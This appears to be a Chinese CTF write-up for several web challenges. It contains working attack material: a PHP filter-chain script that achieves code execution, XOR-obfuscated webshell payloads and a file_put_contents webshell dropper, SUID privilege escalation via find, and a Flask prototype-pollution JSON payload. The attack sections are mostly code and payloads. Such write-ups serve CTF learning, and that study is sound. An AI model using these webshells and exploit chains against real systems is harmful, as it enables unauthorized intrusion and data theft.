
base64解码得
1
|
Ö.o owO 0w0 ov0 Öwo O.o 0.0 0.o Öv0 0vÖ Ov0 OwÖ o.O ÖvO 0_0 0_O o.O 0v0 Ö_o Owo ÖvO Ö.O Ö_0 O.O Ö_0 0vÖ 0.0 ÖvÖ Öw0 OvÖ Öv0 O_Ö ÖvO Ö.O Öw0 owÖ Ö.o O.o Ö_0 0vÖ Öwo OwÖ O.o OwO o_o Ö.O o.o owO Ö_0 owO Ö_0 0vo o.O OwÖ Ovo 0.Ö Öv0 O.Ö 0.0 0wÖ o.Ö owo ow0 0vo Ö.o owO o_0 Ö.O o_o OwÖ O.o ow0 Ö_o owo Ö.0 ÖvO o_O O.Ö Ov0 Ow0 o.Ö 0v0 Ov0 O_O o.O OvÖ Öv0 Ö_0 Öwo owO O_o OwÖ o.O ÖvO o.0 0_0 Ö_o owO O_0 0.Ö Ö.o O.O Ow0 O_o Öv0 ow0 Öv0 O_0 Övo ÖvÖ Ö_o 0_Ö Övo ÖvÖ 0w0 OvÖ Ö.o Ö.0 Ö.o ovo Ö.0 Ö.0 0wo owO o.O 0wÖ 0v0 owÖ Öw0 Ö.o 0w0 O_Ö o_O Övo
|
https://zdjd.vercel.app/尊嘟假嘟解码

1
|

Shy0JhFpsi+njV0IfFfzS44KIcwPFg312qo6gfdk0+DzcoMdSgVs15cERxpqnPJh4Y3b3i/mcbkPlHGTIA6/A8CQU8UX6j9w5HKy
|
这应该就算rc4解密,但是没密钥,看题目描述信息,猜一手Syclover
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
import requests
url = "http://80-976a99ee-c12b-44b7-84bd-3cadec219c73.challenge.ctfplus.cn/index.php"
file_to_use = "/var/hint"
command = "cat /f*"
# <?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
r = requests.get(url, params={
"0": command,
"action": "include",
"file": final_payload
})
print(r.text)
|
非常抽象此题,怀疑是个misc手出的
EzRce
考点:异或rce(异或构造木马或无参rce打法)
简单fuzz一下,发现数字和大多字母禁了,然后发现|和^在,那就打异或rce

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
import re
import requests
import urllib
from sys import *
import os
a=[]
ans1=""
ans2=""
for i in range(0,256): #设置i的范围
c=chr(i)
#将i转换成ascii对应的字符,并赋值给ca
# 更新过滤条件:匹配被WAF拦截的字符
tmp = re.match(r'[0-9]|[a-z]|[A-Z]|\+|\{|\}|\&', c, re.I)
#设置过滤条件,让变量c在其中找对应,并利用修饰符过滤大小写,这样可以得到未被过滤的字符
if(tmp):
continue
#当执行正确时,那说明这些是被过滤掉的,所以才会被匹配到,此时我们让他继续执行即可
else:
a.append(i)
#在数组中增加i,这些就是未被系统过滤掉的字符
# eval("echo($c);");
mya="phpinfo" #函数名 这里修改!
myb="" #参数
def myfun(k,my): #自定义函数
global ans1 #引用全局变量ans1,使得在局部对其进行更改时不会报错
global ans2 #引用全局变量ans2,使得在局部对其进行更改时不会报错
for i in range (0,len(a)): #设置循环范围为(0,a)注:a为未被过滤的字符数量
for j in range(i,len(a)): #在上个循环的条件下设置j的范围
if(a[i]^a[j]==ord(my[k])):
ans1+=chr(a[i]) #ans1=ans1+chr(a[i])
ans2+=chr(a[j]) #ans2=ans2+chr(a[j])
return;#返回循环语句中,重新寻找第二个k,这里的话就是寻找y对应的两个字符
for x in range(0,len(mya)): #设置k的范围
myfun(x,mya)#引用自定义的函数
data1="('"+urllib.request.quote(ans1)+"'^'"+urllib.request.quote(ans2)+"')" #data1等于传入的命令,"+ans1+"是固定格式,这样可以得到变量对应的值,再用'包裹,这样是变量的固定格式,另一个也是如此,两个在进行URL编码后进行按位与运算,然后得到对应值
print(data1)
ans1=""#对ans1进行重新赋值
ans2=""#对ans2进行重新赋值
for k in range(0,len(myb)):#设置k的范围为(0,len(myb))
myfun(k,myb)#再次引用自定义函数
data2="(\""+urllib.request.quote(ans1)+"\"^\""+urllib.request.quote(ans2)+"\")"
print(data2)
|
查看phpinfo发现禁用了很多函数

还限制了读取目录

我们show_source(waf.php)读一下
1
2
3
4
5
6
7
8
9
|
<?php
function waf($data){
if(preg_match('/[b-df-km-uw-z0-9\+\~\{\}]+/i',$data)){
return False;
}else{
return True;
}
}
|
跟我fuzz出来得差不多,字母就e,a,v,l没被禁,所以什么不行异或构造一句话木马呢,但是这不行
1
2
3
4
5
6
7
8
|
phpinfo是一个函数:你通过异或拼接出字符串 "phpinfo",然后通过 $func = "phpinfo"; $func();这种方式(可变函数)来执行是有效的。因为 phpinfo是一个真正的函数,可以被变量动态调用
。
eval是一个语言结构(language construct)不是函数。PHP 中的语言结构(如 eval, echo, include等)不能通过可变函数的形式(如 $var = "eval"; $var($code);)来直接调用。如果你试图这样做,PHP 会把它当作一个名为 "eval" 的普通函数来查找,而这个函数并不存在,所以会报错 Fatal error: Uncaught Error: Call to undefined function eval()
。
Payload 被当作字符串处理:当你说“异或直接 eval('$_POST[1]'),无法生效,$_POST[1]会被当成字符串处理”,这很可能是因为你最终拼接出的 payload 类似于 "eval($_POST[1])"这样一个字符串,然后试图用可变函数的方式去执行这个字符串,而不是将其作为代码执行。
php5和7的差异。
php5中assert是一个函数,我们可以通过$f='assert';$f(...);这样的方法来动态执行任意代码。但php7中,assert不再是函数,变成了一个语言结构(类似eval),不能再作为函数名动态执行代码。
|
所以这题要参考此文一些不包含数字和字母的webshell | 离别歌

这里assert禁了,但是可以用eval
1
|

$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;eval($___[_]);
|
直接连蚁剑不行,那就写文件,由于禁用了很多shell函数,>用不了,用
1
|
file_put_contents('1.php','<?php eval($_POST[1]);?>');
|

当然,这里可以直接用上面的异或代码构造file_put_contens马
1
|
?data=(%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0^%C6%C9%CC%C5%FF%D0%D5%D4%FF%C3%CF%CE%D4%C5%CE%D4%D3)((%A0%A0%A0%A0%A0^%92%8E%D0%C8%D0),(%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0^%9C%9F%D0%C8%D0%80%C5%D6%C1%CC%88%84%FF%F0%EF%F3%F4%FB%91%FD%89%9B));
|
接下来就可以蚁剑连接绕读文件限制,然后发现要提权
1
2
|

find / -user root -perm -4000 -print 2>/dev/null //查看具有suid权限的命令
find / -perm -4000 2>/dev/null //这个也行
|
find | GTFOBins
1
|
find . -exec cat /f* \;
|
(看了看wp的做法,异或eval(hex2bin(session_id())),然后在cookie用file_put_contents写马,其实也差不多)
ezpython
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
|
import json
import os
from waf import waf
import importlib
from flask import Flask,render_template,request,redirect,url_for,session,render_template_string
app = Flask(__name__)
app.secret_key='jjjjggggggreekchallenge202333333'
class User():
def __init__(self):
self.username=""
self.password=""
self.isvip=False
class hhh(User):
def __init__(self):
self.username=""
self.password=""
registered_users=[]
@app.route('/')
def hello_world(): # put application's code here
return render_template("welcome.html")
@app.route('/play')
def play():
username=session.get('username')
if username:
return render_template('index.html',name=username)
else:
return redirect(url_for('login'))
@app.route('/login',methods=['GET','POST'])
def login():
if request.method == 'POST':
username=request.form.get('username')
password=request.form.get('password')
user = next((user for user in registered_users if user.username == username and user.password == password), None)
if user:
session['username'] = user.username
session['password']=user.password
return redirect(url_for('play'))
else:
return "Invalid login"
return redirect(url_for('play'))
return render_template("login.html")
@app.route('/register',methods=['GET','POST'])
def register():
if request.method == 'POST':
try:
if waf(request.data):
return "fuck payload!Hacker!!!"
data=json.loads(request.data)
if "username" not in data or "password" not in data:
return "连用户名密码都没有你注册啥呢"
user=hhh()
merge(data,user)
registered_users.append(user)
except Exception as e:
return "泰酷辣,没有注册成功捏"
return redirect(url_for('login'))
else:
return render_template("register.html")
@app.route('/flag',methods=['GET'])
def flag():
user = next((user for user in registered_users if user.username ==session['username'] and user.password == session['password']), None)
if user:
if user.isvip:
data=request.args.get('num')
if data:
if '0' not in data and data != "123456789" and int(data) == 123456789 and len(data) <=10:
flag = os.environ.get('geek_flag')
return render_template('flag.html',flag=flag)
else:
return "你的数字不对哦!"
else:
return "I need a num!!!"
else:
return render_template_string('这种神功你不充VIP也想学?<p><img src="{{url_for(\'static\',filename=\'weixin.png\')}}">要不v我50,我送你一个VIP吧,嘻嘻</p>')
else:
return "先登录去"
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
if __name__ == '__main__':
app.run(host="0.0.0.0",port="8888")
|
1
2
3
4
5
6
7
8
|
{"__\u0069\u006e\u0069\u0074__"{
"__\u0067\u006c\u006f\u0062\u0061\u006c\u0073__": {
"\u0061\u0070\u0070": {
"_\u0073\u0074\u0061\u0074\u0069\u0063_\u0066\u006f\u006c\u0064\u0065\u0072": ".\u002f"
}
}
}
}
|